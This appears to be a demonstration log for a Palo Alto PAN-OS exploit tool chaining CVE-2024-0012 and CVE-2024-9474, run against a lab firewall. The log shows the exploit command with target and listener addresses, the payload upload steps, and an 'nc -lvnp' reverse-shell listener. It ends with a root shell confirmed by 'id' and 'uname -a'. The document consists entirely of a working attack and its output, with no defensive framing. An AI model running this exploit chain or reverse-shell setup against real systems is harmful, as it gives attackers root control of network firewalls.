 4月22日 19：12
python3 -W ignore exp1.py https://192.168.0.108 192.168.0.109 6666
➜ paloalto python3 -W ignore exp1.py https://192.168.0.108 192.168.0.109 6666
Palo Alto PAN-OS RCE Exploit by ghostxploiter
[*] CVE-2024-0012: Authentication Bypass
[*] CVE-2024-9474: Command Execution and Privilege Escalation
[*] Starting Exploit...
[*] Checking if the target is vulnerable...
[+] Target is vulnerable.
[*] Extracting PHPSESSID...
[*] Generating payload...
[*] Splitting payload into chunks
[*] Uploading payload to the server...
[*] Executing reverse shell...
[+] Shell executed successfully! Check your listener.
nc -lvnp 6666
shell.sh
srv
sys
tmp
tmp_root
usr
var
^C
➜ ~ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 192.168.0.108 42514
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux PA-VM 4.18.0-240.1.1.20.pan.x86_64 #1 SMP Wed Nov 29 11:41:11 PST 2023 x86_64 x86_64 x
86_64 GNU/Linux